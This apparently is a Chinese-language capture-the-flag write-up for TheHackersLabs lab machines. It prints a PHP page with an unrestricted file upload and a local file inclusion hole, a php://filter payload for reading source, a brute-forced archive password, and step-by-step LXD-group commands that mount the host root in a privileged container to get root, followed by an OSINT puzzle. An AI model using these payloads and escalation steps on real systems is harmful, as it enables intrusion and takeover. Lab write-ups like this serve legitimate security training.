





不知道上传到哪里了,可以使用文件包含php伪协议查看网页源码:

php://filter/convert.base64-encode/resource=index.php

<?php

// Manejo de subida de archivos

if ($_SERVER['REQUEST_METHOD'] === 'POST') {

$target_dir = "uploads/";

// Obtiene el nombre original del archivo y su extensión

$original_name = basename($_FILES["fileToUpload"]["name"]);

$file_extension = pathinfo($original_name, PATHINFO_EXTENSION);

$file_name_without_extension = pathinfo($original_name, PATHINFO_FILENAME);

$rot13_encoded_name = str_rot13($file_name_without_extension);

$new_name = $rot13_encoded_name . '.' . $file_extension;

// Crea la ruta completa para el nuevo archivo

$target_file = $target_dir . $new_name;

// Mueve el archivo subido al directorio objetivo con el nuevo nombre

if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {

// Mensaje genérico sin mostrar el nombre del archivo

$message = "El archivo ha sido subido exitosamente.";

$message_type = "success";

} else {

$message = "Hubo un error subiendo tu archivo.";

$message_type = "error";

}

}

if (isset($_GET['page'])) {

$file = $_GET['page'];

include($file);

}

?>

<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">

<title>Subida de Archivos y LFI</title>

<style>

body {

font-family: Arial, sans-serif;

margin: 0;

padding: 0;

display: flex;

flex-direction: column;

align-items: center;

justify-content: center;

min-height: 100vh;

background: url('up.jpg') no-repeat center center fixed;

background-size: cover;

}

h2 {

color: #333;

text-align: center;

width: 100%;

background-color: rgba(255, 255, 255, 0.8);

padding: 10px;

border-radius: 5px;

}

form {

background-color: rgba(255, 255, 255, 0.8);

padding: 20px;

border-radius: 5px;

box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);

margin-bottom: 20px;

width: 80%; /* Ancho de los formularios al 80% de la pantalla */

max-width: 600px; /* Ancho máximo de los formularios */

}

label {

display: block;

margin-bottom: 8px;

font-weight: bold;

}

input[type="file"],

input[type="text"] {

width: 100%;

padding: 8px;

margin-bottom: 10px;

border: 1px solid #ccc;

border-radius: 4px;

}

input[type="submit"] {

background-color: #007bff;

color: white;

padding: 10px 15px;

border: none;

border-radius: 4px;

cursor: pointer;

width: 100%;

}

input[type="submit"]:hover {

background-color: #0056b3;

}

.message {

padding: 10px;

margin-bottom: 20px;

border-radius: 5px;

text-align: center;

width: 80%; /* Ancho del mensaje al 80% de la pantalla */

max-width: 600px; /* Ancho máximo del mensaje */

background-color: rgba(255, 255, 255, 0.8);

}

.success {

background-color: #d4edda;

color: #155724;

border: 1px solid #c3e6cb;

}

.error {

background-color: #f8d7da;

color: #721c24;

border: 1px solid #f5c6cb;

}

</style>

</head>

<body>

<?php if (isset($message)): ?>

<div class="message <?php echo $message_type; ?>">

<?php echo $message; ?>

</div>

<?php endif; ?>

<h2>Subir Archivo</h2>

<form action="index.php" method="post" enctype="multipart/form-data">

<label for="fileToUpload">Selecciona un archivo para subir:</label>

<input type="file" name="fileToUpload" id="fileToUpload">

<input type="submit" value="Subir Archivo" name="submit">

</form>

<h2>Incluir Archivo</h2>

<form action="index.php" method="get">

<label for="page">Archivo a incluir:</label>

<input type="text" id="page" name="page">

<input type="submit" value="Incluir">

</form>

</body>

</html>





代码审计,开头将上传文件上传到/uploads:

并且会将上传的文件名进行ROT13加密:

因此我的文件上传路径为:

http://192.168.199.134/NAMARI/uploads/jrofuryy.php

步骤二:文件分析









根据前面的线索目录查询到/opt目录下:

解压需要密码,没有线索直接爆破:



爆破成功,解压得到登录密码6rK5£6iqF;o|8dmla859/_



以前面文件包含发现的用户rodgar登录成功

2.Flag de Root(Root权限下的 Flag)

步骤一:提权

没有sudo权限,但是在lxd用户组中:

LXD

- 基本概念

LXD是基于LXC(Linux Containers)的轻量级容器管理守护进程,提供REST API管理容器。lxd用户组成员可通过UNIX套接字与LXD守护进程交互,执行容器创建、启动等操作。 - 权限特性

- LXD守护进程以root权限运行,且默认不验证调用者身份,仅检查用户是否属于

lxd组。 - 成员用户无需sudo权限即可操作容器,例如挂载宿主机目录或创建特权容器。

- LXD守护进程以root权限运行,且默认不验证调用者身份,仅检查用户是否属于

lxd提权项目:GitHub - saghul/lxd-alpine-builder: Build Alpine Linux images for LXD

提权教程:Pentest_Note/wiki/权限提升/Linux提权/Lxd提权.md at master · xiaoy-sec/Pentest_Note · GitHub

| 步骤 | 操作命令 | 作用 |

|---|---|---|

| 1. 构建Alpine镜像 | git clone https://github.com/saghul/lxd-alpine-builder sudo ./build-alpine |

在攻击机生成 alpine-*.tar.gz 镜像文件(需root权限)16。 |

| 2. 传输镜像到目标机 | python -m http.server wget <攻击机IP>:端口/alpine-*.tar.gz |

将镜像传输至目标机(需目标用户属lxd组)17。 |

| 3. 导入镜像并提权 | lxc image import alpine-*.tar.gz --alias myimage lxc init myimage ignite -c security.privileged=true lxc config device add ignite host-root disk source=/ path=/mnt/root recursive=true lxc exec ignite /bin/sh |

创建特权容器→挂载宿主机根目录→进入容器执行提权操作189。 |

Alpine镜像是基于Alpine Linux发行版构建的轻量级Docker基础镜像,专为容器化环境优化。

攻击机上构建镜像:

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

sudo ./build-alpine

python

上传构造好的镜像到靶机上,然后执行以下命令:

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage --alias alpine

lxc image list

lxc init alpine pwn -c security.privileged=true

lxc config device add pwn mydevice disk source=/ path=/mnt/root recursive=true

lxc start pwn

lxc exec ignite /bin/sh

| 步骤 | 操作命令 | 作用 | 原理说明 | 安全风险等级 |

|---|---|---|---|---|

| 1. 镜像导入 | lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine |

将Alpine镜像导入LXD系统 | 使用轻量级Alpine镜像(约3-5MB)作为攻击容器基础,包含必要工具如/bin/sh |

中风险 • 为后续攻击提供环境 |

| 2. 镜像验证 | lxc image list |

确认镜像是否成功导入 | 检查myimage是否存在于镜像列表,确保后续操作可用 |

低风险 • 仅为信息确认 |

| 3. 创建特权容器 | lxc init alpine pwn -c security.privileged=true |

创建名为pwn的特权容器 |

security.privileged=true禁用User Namespace隔离,使容器进程拥有宿主机root权限 |

高危 • 容器获得宿主机内核完全控制权 • 等价于CAP_SYS_ADMIN权限 |

| 4. 挂载宿主机根目录 | lxc config device add pwn mydevice disk source=/ path=/mnt/root recursive=true |

将宿主机根目录挂载到容器 | source=/暴露宿主机全部文件系统 recursive=true允许访问所有子目录 |

高危 • 容器可直接读写宿主机敏感文件 • 包括/etc、/root等目录 |

| 5. 启动容器 | lxc start pwn |

启动容器并激活挂载 | 触发文件系统挂载操作,使宿主机根目录在容器内可访问 | 中风险 • 挂载操作正式生效 |

| 6. 进入容器Shell | lxc exec pwn /bin/sh |

在容器内启动交互式Shell | 通过容器Shell操作挂载点,获得宿主机root权限 | 高危 • 可执行以下提权操作: - chroot /mnt/root 切换至宿主机环境 - passwd root 修改root密码 - 写入SSH密钥或添加用户 |

得到root权限



Libros(书)

公民求助通告

亲爱的市民们:

我们恳请各位协助寻找我们的一位代表,他目前已失联。最后一次有人见到他是在 2024 年 4 月,当时他正前往马德里 Gran Vía 附近的 Primark 附近买书。

我们的代表原本是要去完成一次关于 TheHackersLabs 新靶场的交易。在我们最后一次通话中,他提到自己已经快到地点,并说道:“不可能,他们已经签好合同并公布了展会海报和日期,而且那个 Logo 还和我们的靶场很像。” 从那之后,我们便再无他的消息。

如果有人见过这位代表,或知道他当时与谁会面,以及那人的联系方式,请尽快与我们联系。您的帮助对于查清事件真相、确保我们代表的安全至关重要。

我们对您的支持表示衷心感谢,欢迎随时提供任何可能有助于找到他的线索。

此致,

TheHackersLabs 团队敬上

他和谁会面了?

有了地点,到谷歌街景走到附近:

书店是街对面的书摊:



背景是TheHackersLabs 新靶场的交易,并且提到那个 Logo 还和我们的靶场很像

书店的logo是一个番茄,也就是说会面人出售的靶场logo也是一个番茄:

保存logo,图片中包含了相关信息:

可以知道靶场作者为Aurelio Bravo,就是代表会面的人。

他的电话号码是多少?

事发当天TheHackersLabs平台的社交媒体藏了东西:

解码即可。





Paella(海鲜饭)

靶机IP:

192.168.199.135



